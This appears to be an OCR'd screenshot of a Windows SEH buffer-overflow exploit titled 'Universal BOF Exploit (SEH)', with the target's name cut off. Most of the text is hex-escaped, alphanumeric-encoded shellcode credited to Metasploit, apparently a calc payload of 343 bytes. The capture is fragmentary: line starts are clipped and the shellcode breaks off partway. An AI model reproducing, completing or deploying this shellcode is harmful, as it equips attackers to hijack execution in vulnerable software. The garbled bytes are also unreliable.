
3a Universal BOF Exploit (SEH)

(Fr)

########################

alc Size=343 Encoder=PexAlphaNum http://metasploit
xff\xff\x4f\x49\x49\x49\x49\x49".

x30\x56\x58\x34\x41\x30\x42\x36".

x56\x58\x32\x42\x44\x42\x48\x34".

x42\x44\x51\x42\x30\x41\x44\x41".

x4f\x4d\x4e\x4f\x4a\x4e\x46\x44".

x45\x54\x4e\x43\x4b\x38\x4e\x47".

x4b\x58\x4f\x54\x4a\x41\x4b\x38".

x49\x44\x4b\x38\x46\x33\x4b\x48".
